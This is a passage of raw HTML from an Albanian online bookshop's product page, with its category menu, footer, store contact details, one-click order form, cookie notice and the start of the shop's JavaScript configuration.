href="https://bukinist.al/en/266-romance-passion" title=""> Romance &amp; Passion </a></li><li > <a href="https://bukinist.al/en/267-saga-history" title=""> Saga &amp; History </a></li><li > <a href="https://bukinist.al/en/269-drame" title=""> Drame </a></li><li > <a href="https://bukinist.al/en/270-travel-adventures" title=""> Travel &amp; Adventures </a></li><li > <a href="https://bukinist.al/en/271-magics-symbolist" title=""> Magics &amp; symbolist </a></li><li class="last"> <a href="https://bukinist.al/en/352-utopik-distopik" title=""> Utopik &amp; Distopik </a></li></ul></li><li > <a href="https://bukinist.al/en/48-motivim-dhe-zhvillim" title=""> Motivim dhe Zhvillim </a></li><li > <a href="https://bukinist.al/en/222-sete-dhe-koleksione" title=""> Sete dhe Koleksione </a></li><li > <a href="https://bukinist.al/en/15-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/16-biografi" title=""> Biografi </a></li><li > <a href="https://bukinist.al/en/33-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/34-biznes-para" title=""> Biznes &amp; Para </a></li><li > <a href="https://bukinist.al/en/35-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/36-publicistike-ese" title=""> Publicistikë &amp; Ese </a></li><li > <a href="https://bukinist.al/en/39-poezi" title=""> Poezi </a></li><li > <a href="https://bukinist.al/en/42-filozofi-psikologji" title=""> Filozofi &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/43-edukim-prinderim" title=""> Edukim &amp; Prindërim </a></li><li > <a href="https://bukinist.al/en/37-konspiracion" title=""> Konspiracion </a></li><li > <a href="https://bukinist.al/en/138-studime-kritike" title=""> Studime &amp; Kritikë </a></li><li > <a href="https://bukinist.al/en/47-besim-dhe-spiritualizem" title=""> Besim dhe Spiritualizëm </a></li><li > <a href="https://bukinist.al/en/46-jete-mode" title=""> Jetë &amp; Modë </a></li><li > <a href="https://bukinist.al/en/50-udhetime" title=""> Udhëtime </a></li><li > <a href="https://bukinist.al/en/135-tregim-novele" title=""> Tregim &amp; Novelë </a></li><li > <a href="https://bukinist.al/en/164-te-tjera" title=""> Të tjera </a></li><li > <a href="https://bukinist.al/en/49-teknologji" title=""> Teknologji </a></li><li > <a href="https://bukinist.al/en/163-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/45-prinderim" title=""> Prindërim </a></li><li class="last"> <a href="https://bukinist.al/en/290-kitchen" title=""> kitchen </a></li></ul></li><li > <a href="https://bukinist.al/en/17-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/22-love-s-books" title=""> Love&#039;s books </a></li><li > <a href="https://bukinist.al/en/23-nobeliste-dhe-cmime" title=""> Nobelistë dhe Çmime </a></li><li > <a href="https://bukinist.al/en/29-111-vjet-shqiperi-111-libra" title=""> 111 vjet Shqiperi - 111 libra </a></li><li > <a href="https://bukinist.al/en/174-bibloteka-e-sipermarresit" title=""> Bibloteka e sipërmarrësit </a></li><li > <a href="https://bukinist.al/en/20-teen-books" title=""> Teen Books </a></li><li > <a href="https://bukinist.al/en/25-bukinist-s-prize" title=""> Bukinist&#039;s prize </a></li><li > <a href="https://bukinist.al/en/171-autumn-reading" title=""> Autumn reading </a></li><li > <a href="https://bukinist.al/en/175-shqip-for-albanian" title=""> &quot;shqip&quot; for albanian </a></li><li > <a href="https://bukinist.al/en/223-klasiket" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/258-feminism-literature" title=""> feminism literature </a></li><li > <a href="https://bukinist.al/en/220-librat-e-festave" title=""> Librat e festave </a></li><li > <a href="https://bukinist.al/en/257-viti-i-skenderbeut" title=""> Viti i Skënderbeut </a></li><li > <a href="https://bukinist.al/en/325-eu-books" title=""> EU Books </a></li><li > <a href="https://bukinist.al/en/349-memory-s-books" title=""> Memory&#039;s books </a></li><li class="last"> <a href="https://bukinist.al/en/381-banned-books" title=""> Banned books </a></li></ul></li><li > <a href="https://bukinist.al/en/168-coming-soon" title=""> Coming Soon </a></li><li > <a href="https://bukinist.al/en/26-summer-s-books" title=""> Summer&#039;s books </a></li><li > <a href="https://bukinist.al/en/464-books-firm" title=""> books firm </a></li><li class="last"> <a href="https://bukinist.al/en/466-book-toks" title=""> Book-toks </a><ul><li class="last"> <a href="https://bukinist.al/en/467-book-toks-shqip" title=""> Book-toks shqip </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/330-english-books" title=""> English Books </a><ul><li > <a href="https://bukinist.al/en/416-fiction" title=""> Fiction </a><ul><li > <a href="https://bukinist.al/en/422-romance" title=""> Romance </a></li><li > <a href="https://bukinist.al/en/423-mystery-thriller" title=""> Mystery &amp; Thriller </a></li><li > <a href="https://bukinist.al/en/424-science-fiction-fantasy" title=""> Science Fiction &amp; Fantasy </a></li><li > <a href="https://bukinist.al/en/425-historical-fiction" title=""> Historical Fiction </a></li><li > <a href="https://bukinist.al/en/426-literary-fiction" title=""> Literary Fiction </a></li><li class="last"> <a href="https://bukinist.al/en/461-poetry" title=""> Poetry </a></li></ul></li><li > <a href="https://bukinist.al/en/417-non-fiction" title=""> Non-Fiction </a><ul><li > <a href="https://bukinist.al/en/427-business-economics" title=""> Business &amp; Economics </a></li><li > <a href="https://bukinist.al/en/428-self-help-personal-development" title=""> Self-Help &amp; Personal Development </a></li><li > <a href="https://bukinist.al/en/429-biography-memoir" title=""> Biography &amp; Memoir </a></li><li > <a href="https://bukinist.al/en/430-history" title=""> History </a></li><li > <a href="https://bukinist.al/en/431-science-technology" title=""> Science &amp; Technology </a></li><li class="last"> <a href="https://bukinist.al/en/460-health-life" title=""> Health &amp; Life </a></li></ul></li><li > <a href="https://bukinist.al/en/418-young-adults" title=""> Young Adults </a><ul><li > <a href="https://bukinist.al/en/432-romance-passion" title=""> Romance &amp; passion </a></li><li > <a href="https://bukinist.al/en/433-mystery-adventure" title=""> Mystery &amp; Adventure </a></li><li > <a href="https://bukinist.al/en/434-fantasy-science-fiction" title=""> Fantasy &amp; Science Fiction </a></li><li > <a href="https://bukinist.al/en/435-coming-of-age" title=""> Coming-of-Age </a></li><li class="last"> <a href="https://bukinist.al/en/436-contemporary-issues" title=""> Contemporary Issues </a></li></ul></li><li > <a href="https://bukinist.al/en/419-children-s-books" title=""> Children&#039;s Books </a><ul><li > <a href="https://bukinist.al/en/437-picture-books" title=""> Picture Books </a></li><li > <a href="https://bukinist.al/en/438-early-readers" title=""> Early Readers </a></li><li > <a href="https://bukinist.al/en/439-chapter-books" title=""> Chapter Books </a></li><li > <a href="https://bukinist.al/en/440-educational" title=""> Educational </a></li><li > <a href="https://bukinist.al/en/441-animal-stories" title=""> Animal Stories </a></li><li > <a href="https://bukinist.al/en/442-tales-fantasy" title=""> Tales &amp; fantasy </a></li><li class="last"> <a href="https://bukinist.al/en/443-adventures" title=""> Adventures </a></li></ul></li><li > <a href="https://bukinist.al/en/420-clasiccs" title=""> CLASICCS </a><ul><li > <a href="https://bukinist.al/en/444-19th-century-literature" title=""> 19th Century Literature </a></li><li > <a href="https://bukinist.al/en/445-20th-century-literature" title=""> 20th Century Literature </a></li><li > <a href="https://bukinist.al/en/446-ancient-medieval-literature" title=""> Ancient &amp; Medieval Literature </a></li><li class="last"> <a href="https://bukinist.al/en/447-philosophical-critical-works" title=""> Philosophical &amp; Critical Works </a></li></ul></li><li > <a href="https://bukinist.al/en/421-textbooks" title=""> TEXTBOOKS </a><ul><li > <a href="https://bukinist.al/en/448-mathematics" title=""> Mathematics </a></li><li > <a href="https://bukinist.al/en/449-biology" title=""> Biology </a></li><li > <a href="https://bukinist.al/en/450-psychology" title=""> Psychology </a></li><li > <a href="https://bukinist.al/en/451-literature" title=""> Literature </a></li><li > <a href="https://bukinist.al/en/452-business" title=""> Business </a></li><li > <a href="https://bukinist.al/en/453-programming" title=""> Programming </a></li><li > <a href="https://bukinist.al/en/454-medicine" title=""> Medicine </a></li><li > <a href="https://bukinist.al/en/455-engineering" title=""> Engineering </a></li><li > <a href="https://bukinist.al/en/456-languages" title=""> Languages </a></li><li > <a href="https://bukinist.al/en/457-education" title=""> Education </a></li><li > <a href="https://bukinist.al/en/458-reference-vocabolaries" title=""> Reference &amp; Vocabolaries </a></li><li > <a href="https://bukinist.al/en/459-test-preparation" title=""> Test Preparation </a></li><li class="last"> <a href="https://bukinist.al/en/462-sociology-anthropology" title=""> Sociology &amp; anthropology </a></li></ul></li><li > <a href="https://bukinist.al/en/463-coming-soon" title=""> Coming Soon </a></li><li class="last"> <a href="https://bukinist.al/en/468-manga" title=""> Manga </a></li></ul></li><li > <a href="https://bukinist.al/en/53-tekste" title=""> Tekste </a><ul><li > <a href="https://bukinist.al/en/59-tekste-shkollore" title=""> Tekste Shkollore </a><ul><li > <a href="https://bukinist.al/en/62-parashkollore" title=""> Parashkollorë </a></li><li > <a href="https://bukinist.al/en/63-9-vjecare" title=""> 9-vjeçare </a></li><li > <a href="https://bukinist.al/en/64-e-mesme" title=""> E mesme </a></li><li > <a href="https://bukinist.al/en/65-tekste-klase" title=""> Tekste klase </a></li><li > <a href="https://bukinist.al/en/66-tekste-jashte-klase" title=""> Tekste jashtë klase </a></li><li > <a href="https://bukinist.al/en/321-matura-shteterore" title=""> Matura Shteterore </a></li><li class="last"> <a href="https://bukinist.al/en/385-provimet-e-lirimit" title=""> Provimet e lirimit </a></li></ul></li><li > <a href="https://bukinist.al/en/60-tekste-akademike" title=""> Tekste Akademike </a><ul><li > <a href="https://bukinist.al/en/67-economy" title=""> Economy </a></li><li > <a href="https://bukinist.al/en/68-kompjuter" title=""> Kompjuter </a></li><li > <a href="https://bukinist.al/en/74-shkenca-sociale-psikologji" title=""> Shkenca Sociale &amp; Psikologji </a></li><li > <a href="https://bukinist.al/en/70-histori" title=""> Histori </a></li><li > <a href="https://bukinist.al/en/73-ceshtjet-aktuale-dhe-politike" title=""> Çështjet aktuale dhe politike </a></li><li > <a href="https://bukinist.al/en/69-edukim-dhe-pedagogji" title=""> Edukim dhe pedagogji </a></li><li > <a href="https://bukinist.al/en/160-artfoto" title=""> Art&amp;Foto </a></li><li > <a href="https://bukinist.al/en/162-shkenca-inxhinierike" title=""> Shkenca Inxhinierike </a></li><li > <a href="https://bukinist.al/en/41-gjuhesi" title=""> Gjuhësi </a></li><li > <a href="https://bukinist.al/en/44-legjislacion" title=""> Legjislacion </a></li><li > <a href="https://bukinist.al/en/71-mjekesi" title=""> Mjekësi </a></li><li class="last"> <a href="https://bukinist.al/en/75-shkence" title=""> Shkencë </a></li></ul></li><li > <a href="https://bukinist.al/en/61-tekste-profesionale" title=""> Tekste Profesionale </a><ul><li > <a href="https://bukinist.al/en/76-zeje" title=""> Zeje </a></li><li > <a href="https://bukinist.al/en/77-profesione" title=""> Profesione </a></li><li > <a href="https://bukinist.al/en/78-gjuhet-e-huaja" title=""> Gjuhët e huaja </a></li><li class="last"> <a href="https://bukinist.al/en/79-informatike" title=""> Informatikë </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/409-school-library" title=""> School Library </a><ul><li > <a href="https://bukinist.al/en/410-parashkollori" title=""> Parashkollori </a></li><li > <a href="https://bukinist.al/en/411-elementary-school" title=""> Elementary school </a></li><li > <a href="https://bukinist.al/en/412-midle-school" title=""> Midle school </a></li><li > <a href="https://bukinist.al/en/413-arsimi-i-mesme" title=""> Arsimi i Mesme </a></li><li class="last"> <a href="https://bukinist.al/en/414-librat-e-mesuesit-didaktike-pedagogji" title=""> Librat e mesuesit - Didaktike &amp; pedagogji </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/54-per-femije" title=""> Për Fëmijë </a><ul><li > <a href="https://bukinist.al/en/225-books-in-series" title=""> Books in series </a><ul><li > <a href="https://bukinist.al/en/293-seria-e-orologjise" title=""> Seria e Orologjise </a></li><li > <a href="https://bukinist.al/en/294-seria-familja-e-papare" title=""> Seria Familja e paparë </a></li><li > <a href="https://bukinist.al/en/295-ditaret-e-peshkopes" title=""> Ditaret e peshkopes </a></li><li > <a href="https://bukinist.al/en/296-ditaret-e-alices" title=""> Ditaret e Alices </a></li><li > <a href="https://bukinist.al/en/297-seria-e-tom-gejts" title=""> Seria e Tom Gejts </a></li><li > <a href="https://bukinist.al/en/298-seria-ditari-i-gregut" title=""> Seria Ditari i Gregut </a></li><li > <a href="https://bukinist.al/en/299-seria-e-cufos" title=""> Seria e Çufos </a></li><li > <a href="https://bukinist.al/en/300-seria-1001-net" title=""> Seria 1001 net </a></li><li > <a href="https://bukinist.al/en/301-seria-me-quajne" title=""> Seria Më quajnë... </a></li><li > <a href="https://bukinist.al/en/302-seria-e-harry-potter" title=""> Seria e Harry Potter </a></li><li > <a href="https://bukinist.al/en/303-seria-vogelushja-e-henes-se-gjashte" title=""> Seria Vogelushja e Henes se Gjashte </a></li><li > <a href="https://bukinist.al/en/304-seria-rrefenja-te-vogla-magjiike" title=""> Seria Rrëfenja të vogla magjiike </a></li><li > <a href="https://bukinist.al/en/305-seria-bota-perreth-meje" title=""> Seria Bota përreth meje </a></li><li > <a href="https://bukinist.al/en/306-seria-eja-me-pushime" title=""> Seria Eja me pushime </a></li><li > <a href="https://bukinist.al/en/307-seria-vajzat-perendesha" title=""> Seria Vajzat Perëndesha </a></li><li > <a href="https://bukinist.al/en/308-seria-e-konit" title=""> Seria e Konit </a></li><li > <a href="https://bukinist.al/en/309-seria-perralla-per-5-minuta" title=""> Seria: Përralla për 5 minuta </a></li><li > <a href="https://bukinist.al/en/310-seria-prek-dhe-ndjej" title=""> Seria Prek dhe Ndjej </a></li><li > <a href="https://bukinist.al/en/311-seria-e-capaculit" title=""> Seria e Çapaçulit </a></li><li > <a href="https://bukinist.al/en/312-seria-bota-e-bebes" title=""> Seria Bota e bebes </a></li><li > <a href="https://bukinist.al/en/313-seria-e-vogelushes" title=""> Seria e Vogëlushes </a></li><li > <a href="https://bukinist.al/en/314-seria-e-vogelushit" title=""> Seria e Vogëlushit </a></li><li > <a href="https://bukinist.al/en/316-little-nicholas" title=""> Little Nicholas </a></li><li > <a href="https://bukinist.al/en/318-101-gjera-qe-duhet-te-dini" title=""> 101 gjera qe duhet te dini... </a></li><li > <a href="https://bukinist.al/en/319-c-te-besh-kur" title=""> C&#039;te besh kur.... </a></li><li > <a href="https://bukinist.al/en/320-kepucet-roze" title=""> Kepucet roze </a></li><li > <a href="https://bukinist.al/en/322-big-iedas-serie" title=""> Big iedas serie </a></li><li > <a href="https://bukinist.al/en/323-captain-underpants-series" title=""> Captain underpants series </a></li><li class="last"> <a href="https://bukinist.al/en/326-vajzat-perendesha" title=""> Vajzat Perendesha </a></li></ul></li><li > <a href="https://bukinist.al/en/81-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/85-luaj-dhe-meso" title=""> Luaj dhe mëso </a></li><li > <a href="https://bukinist.al/en/86-perralle" title=""> Përrallë </a></li><li > <a href="https://bukinist.al/en/89-enciklopedi" title=""> Enciklopedi </a></li><li class="last"> <a href="https://bukinist.al/en/155-rrefenja" title=""> Rrëfenja </a></li></ul></li><li > <a href="https://bukinist.al/en/136-0-3-vjec" title=""> 0-3 vjeç </a><ul><li > <a href="https://bukinist.al/en/272-librat-e-rinj-per-femije-0-3-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/273-me-te-shiturit-femije-0-3-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/274-libra-loje-femije-0-3-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/275-libra-me-tinguj-femije-0-3-vjec" title=""> Libra me Tinguj </a></li><li > <a href="https://bukinist.al/en/276-ilustrime-femije-0-3-vjec" title=""> Ilustrime </a></li><li > <a href="https://bukinist.al/en/277-klasiket-femije-0-3-vjec" title=""> Klasikët </a></li><li > <a href="https://bukinist.al/en/278-abc-femije-0-3-vjec" title=""> ABC </a></li><li class="last"> <a href="https://bukinist.al/en/279-kafshe-natyre-femije-0-3-vjec" title=""> Kafshë - Natyrë </a></li></ul></li><li > <a href="https://bukinist.al/en/82-3-6-vjec" title=""> 3-6 vjeç </a><ul><li > <a href="https://bukinist.al/en/280-librat-e-rinj-per-femije-3-6-vjec" title=""> Librat e rinj </a></li><li > <a href="https://bukinist.al/en/281-me-te-shiturit-femije-3-6-vjec" title=""> Më të shiturit </a></li><li > <a href="https://bukinist.al/en/282-libra-loje-femije-3-6-vjec" title=""> Libra Loje </a></li><li > <a href="https://bukinist.al/en/283-kafshe-natyre-femije-3-6-vjec" title=""> Kafshë - Natyrë </a></li><li > <a href="https://bukinist.al/en/284-leximet-e-para" title=""> Leximet e para </a></li><li > <a href="https://bukinist.al/en/285-klasiket-femije-3-6-vjec" title=""> Klasikët </a></li><li class="last"> <a href="https://bukinist.al/en/286-ilustrime-femije-3-6-vjec" title=""> Ilustrime </a></li></ul></li><li > <a href="https://bukinist.al/en/83-7-13-vjec" title=""> 7-13 vjeç </a></li><li > <a href="https://bukinist.al/en/84-14-18-vjec" title=""> 14-18 vjeç </a></li><li > <a href="https://bukinist.al/en/224-rekomandime" title=""> Rekomandime </a><ul><li > <a href="https://bukinist.al/en/172-together-for-knowledge" title=""> Together for knowledge </a></li><li > <a href="https://bukinist.al/en/219-perrallat-e-babagjyshit" title=""> Përrallat e babagjyshit </a></li><li > <a href="https://bukinist.al/en/27-summer-friends" title=""> Summer friends </a></li><li > <a href="https://bukinist.al/en/226-sete-per-femije" title=""> Sete për fëmijë </a></li><li class="last"> <a href="https://bukinist.al/en/328-klasiket-per-femije" title=""> Klasiket per femije </a></li></ul></li><li > <a href="https://bukinist.al/en/315-new-arrival-children" title=""> New Arrival Children </a></li><li > <a href="https://bukinist.al/en/329-librat-me-te-shitur" title=""> Librat me te shitur </a></li><li class="last"> <a href="https://bukinist.al/en/408-english-kids" title=""> English kids </a></li></ul></li><li > <a href="https://bukinist.al/en/55-magazine" title=""> Magazine </a><ul><li class="last"> <a href="https://bukinist.al/en/90-sipas-subjektit" title=""> Sipas subjektit </a><ul><li > <a href="https://bukinist.al/en/91-kulturore-letrare" title=""> Kulturore &amp; letrare </a></li><li > <a href="https://bukinist.al/en/227-shendet-dieta" title=""> Shëndet &amp; Dieta </a></li><li > <a href="https://bukinist.al/en/95-mode-spektakel" title=""> Modë &amp; Spektakël </a></li><li > <a href="https://bukinist.al/en/94-sport" title=""> Sport </a></li><li > <a href="https://bukinist.al/en/92-tregje-para" title=""> Tregje &amp; Para </a></li><li > <a href="https://bukinist.al/en/350-politike" title=""> Politike </a></li><li class="last"> <a href="https://bukinist.al/en/351-shkencore" title=""> Shkencore </a></li></ul></li></ul></li><li > <a href="https://bukinist.al/en/57-dhurata-aksesore" title=""> Dhurata &amp; Aksesorë </a><ul><li > <a href="https://bukinist.al/en/101-sipas-rastit" title=""> Sipas Rastit </a><ul><li > <a href="https://bukinist.al/en/104-per-lindje" title=""> Për lindje </a></li><li > <a href="https://bukinist.al/en/106-ditar-kujtime" title=""> Ditar &amp; Kujtime </a></li><li > <a href="https://bukinist.al/en/105-ditelindje" title=""> Ditëlindje </a></li><li > <a href="https://bukinist.al/en/108-krishtlindje" title=""> Krishtlindje </a></li><li > <a href="https://bukinist.al/en/109-viti-i-ri" title=""> Viti i Ri </a></li><li > <a href="https://bukinist.al/en/107-dashuri" title=""> Dashuri </a></li><li class="last"> <a href="https://bukinist.al/en/110-evente-speciale" title=""> Evente speciale </a></li></ul></li><li > <a href="https://bukinist.al/en/102-sete" title=""> Sete </a><ul><li > <a href="https://bukinist.al/en/111-my-shelf" title=""> My shelf </a></li><li > <a href="https://bukinist.al/en/112-ne-pako" title=""> Në pako </a></li><li class="last"> <a href="https://bukinist.al/en/113-liber-dhe-" title=""> Libër dhe ... </a></li></ul></li><li > <a href="https://bukinist.al/en/103-aksesore" title=""> Aksesorë </a><ul><li > <a href="https://bukinist.al/en/114-tablet" title=""> Tablet </a></li><li > <a href="https://bukinist.al/en/115-bookreader" title=""> Bookreader </a></li><li > <a href="https://bukinist.al/en/116-aksesore-libri" title=""> Aksesorë libri </a></li><li > <a href="https://bukinist.al/en/118-dekore" title=""> Dekore </a></li><li > <a href="https://bukinist.al/en/230-gift-card" title=""> Gift card </a></li><li > <a href="https://bukinist.al/en/268-map" title=""> Map </a></li><li class="last"> <a href="https://bukinist.al/en/368-ndricues" title=""> Ndricues </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/469-e-book-readers" title=""> E-book readers </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/58-antikuar" title=""> Antikuar </a><ul><li > <a href="https://bukinist.al/en/119-sipas-vitit" title=""> Sipas Vitit </a><ul><li > <a href="https://bukinist.al/en/122-deri-1900" title=""> Deri 1900 </a></li><li > <a href="https://bukinist.al/en/123-1900-1950" title=""> 1900-1950 </a></li><li class="last"> <a href="https://bukinist.al/en/124-1950-1990" title=""> 1950-1990 </a></li></ul></li><li > <a href="https://bukinist.al/en/120-sipas-subjektit" title=""> Sipas Subjektit </a><ul><li > <a href="https://bukinist.al/en/125-liber-artistik" title=""> Libër artistik </a></li><li > <a href="https://bukinist.al/en/126-tekste" title=""> Tekste </a></li><li > <a href="https://bukinist.al/en/127-fjalore" title=""> Fjalorë </a></li><li > <a href="https://bukinist.al/en/128-albume" title=""> Albume </a></li><li > <a href="https://bukinist.al/en/129-kataloge" title=""> Katalogë </a></li><li > <a href="https://bukinist.al/en/130-pulla" title=""> Pulla </a></li><li class="last"> <a href="https://bukinist.al/en/131-kartolina" title=""> Kartolina </a></li></ul></li><li class="last"> <a href="https://bukinist.al/en/121-per-koleksioniste" title=""> Për Koleksionistë </a><ul><li > <a href="https://bukinist.al/en/132-harta" title=""> Harta </a></li><li class="last"> <a href="https://bukinist.al/en/133-pulla" title=""> Pulla </a></li></ul></li></ul></li></ul></div></div> </section><section class="footer-block col-xs-12 col-sm-2" id="block_various_links_footer"><h4>Information</h4><ul class="toggle-footer"><li class="item"> <a href="https://bukinist.al/en/content/7-rreth-nesh" title="Rreth Nesh"> Rreth Nesh </a></li><li class="item"> <a href="https://bukinist.al/en/content/8-miku-i-bukinist" title="Miku i Bukinist"> Miku i Bukinist </a></li><li class="item"> <a href="https://bukinist.al/en/content/9-transporti" title="Transporti"> Transporti </a></li><li class="item"> <a href="https://bukinist.al/en/content/10-menyrat-e-pageses" title="Mënyrat e pagesës"> Mënyrat e pagesës </a></li></ul> </section> <section class="bottom-footer col-xs-12"><div> <a class="_blank" href="http://www.nettrade.al"> © 2026 - Powered by Nettrade </a></div> </section><section class="footer-block col-xs-12 col-sm-4"><h4><a href="https://bukinist.al/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://bukinist.al/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://bukinist.al/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://bukinist.al/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://bukinist.al/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li><li><a href="http://bukinist.al/module/blockwishlist/mywishlist" rel="nofollow">Lista e librave që dua</a></li></ul></div></section><section id="block_contact_infos" class="footer-block col-xs-12 col-sm-4"><div><h4>Store Information</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i>Bukinist, Rr. &quot;Sami Frasheri&quot;, Bllok</li><li> <i class="icon-phone"></i>Call us now: <span>044508282</span></li><li> <i class="icon-envelope-alt"></i>Email: <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%62%75%6b%69%6e%69%73%74.%61%6c" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x62;&#x75;&#x6b;&#x69;&#x6e;&#x69;&#x73;&#x74;&#x2e;&#x61;&#x6c;</a></span></li></ul></div> </section><section id="dsorder" ><form method="post" class="dsorder_form" action="" autocomplete="on"><fieldset><div class="clearfix"><div class="aladini-titull"><h4>Porosia e thjeshtuar me nje klik nga Bukinist</h4></div><div class="form-group bon_order_box"><label for="bon_order_name">Emri: <sup>*</sup><p>(Kush do marre porosine)</p></label><input class="form-control" type="text" id="bon_order_name" name="bon_order_name" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_address">Adresa Email:<p>(Adresa ku do dergojme faturen)</p></label><input class="form-control" type="text" id="bon_order_address" name="bon_order_address" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_city">Adresa:<p>(Ku do ju sjellim produktin)</p></label><input class="form-control" type="text" id="bon_order_city" name="bon_order_city" value=""/></div><div class="form-group bon_order_box"><label for="bon_order_phone">Numer telefoni: <sup>*</sup><p>(Ku do ju telefonojme per te dorezuar produktin)</p></label><input class="form-control" type="text" id="bon_order_phone" name="bon_order_phone" value="" autocomplete="off"/></div><p class="ds_name_not_filled_errors alert alert-danger">Ju lutem plotesoni emrin.</p><p class="ds_phone_not_filled_errors alert alert-danger">Ju lutem plotesoni numrin.</p><p class="ds_order_errors alert alert-danger">Ju lutem kontrolloni fushat.</p><p class="ds_order_success alert alert-success">Faleminderit!Ju do te njoftoheni me nje telefonate.</p><p class="ds_phone_validation_errors alert alert-danger">Ju lutem vendosni nje numer te vlefshem.Numri duhet te jete ne nje prej formateve 355/042/38/06x-xx-xx-xxx</p></div><div class="submit"><input type="hidden" name="bon_order_id_product" value="913" /><input type="submit" class="btn btn-default button button-small dsorder_send" value="Dergo"/></div><div class="aladini-magjik"><p> Shpjegim: Kjo eshte nje metode e thjeshtuar porosie me pagesen ne dorezim. Stoku nuk rezervohet dhe kuponat nuk mund te perdoren. Kjo metode ju perjashton nga mundesia per t'u bere "Miki i Bukinist".</p></div></fieldset></form></section> <style>.closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
     display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #BC2035;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
    
        
    }</style><link href="//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" type="text/css"/><div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #FFFFFF; background: #000000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 0.7 "><div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;"><table style="width:100%;"><tr><td style="width:80px; vertical-align:middle; padding-right:20px; text-align:left;"> <span class="closeButtonNormal" onclick="closeUeNotify()">close</span></td><td style="text-align:center;"><p>This shop uses cookies and other technologies so that we can improve your experience on our sites.</p>  </td></tr><tr></tr></table></div></div><div class="last-div-ar"><img src="https://bukinist.al/themes/default-bootstrap/img/arild/transport-footer.png"><p>Transporti në të<br>gjithë botën</p><a href="http://bukinist.al/sq/230-gift-card"><span>GIFT CARD</span></a></div><div class="menyra-pagese"><p>Menyra Pagese</p><img src="https://bukinist.al/themes/default-bootstrap/img/arild/menpagese.png"></div></div></footer></div></div></div>
<script type="text/javascript">/* <![CDATA[ */;var CUSTOMIZE_TEXTFIELD=1;var FancyboxI18nClose='Close';var FancyboxI18nNext='Next';var FancyboxI18nPrev='Previous';var NPRO_AJAX_URL={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax"};var NewsletterProAppStorage={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","config":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var NewsletterProAppTranslate={"global":[],"ajax":{"Oops, an error has occurred.":"Oops, an error has occurred.","Error: The AJAX response is not JSON type.":"Error: The AJAX response is not JSON type."},"popup":{"Oops, an error has occurred.":"Oops, an error has occurred.","close in %s seconds":"close in %s seconds"}};var NewsletterPro_Data={"ajax_url":"https:\/\/bukinist.al\/en\/module\/newsletterpro\/ajax","isPS17":false,"psVersion":"1.6","configuration":{"CROSS_TYPE_CLASS":"np-icon-cross_5"}};var PS_CATALOG_MODE=false;var added_to_wishlist='The product was successfully added to your wishlist.';var ajax_allowed=true;var ajaxsearch=true;var allowBuyWhenOutOfStock=false;var attribute_anchor_separator='-';var attributesCombinations=[];var availableLaterValue='';var availableNowValue='';var baseDir='https://bukinist.al/';var baseUri='https://bukinist.al/';var blocksearch_type='top';var bon_order_url='/modules/balfinbuyinoneclick/ajax.php';var contentOnly=false;var currency={"id":3,"name":"Lek\u00eb","iso_code":"ALL","iso_code_num":"008","sign":"Lek\u00eb","blank":"1","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"0","active":"1","prefix":"","suffix":" Lek\u00eb","id_shop_list":null,"force_id":false};var currencyBlank=1;var currencyFormat=2;var currencyRate=1;var currencySign='Lekë';var currentDate='2026-01-22 10:10:43';var customerGroupWithoutTax=false;var customizationFields=false;var customizationId=null;var customizationIdMessage='Customization #';var default_eco_tax=0;var delete_txt='Delete';var displayList=false;var displayPrice=0;var doesntExist='This combination does not exist for this product. Please select another combination.';var doesntExistNoMore='This product is no longer in stock';var doesntExistNoMoreBut='with those attributes but is available with others.';var ecotaxTax_rate=0;var fieldRequired='Please fill in all the required fields before saving your customization.';var freeProductTranslation='Free!';var freeShippingTranslation='Free shipping!';var generated_date=1769073042;var groupReduction=0;var hasDeliveryAddress=false;var highDPI=true;var idDefaultImage=1595;var id_lang=1;var id_product=913;var img_dir='https://CloudFront.bukinist.al/themes/default-bootstrap/img/';var img_prod_dir='https://CloudFront.bukinist.al/img/p/';var 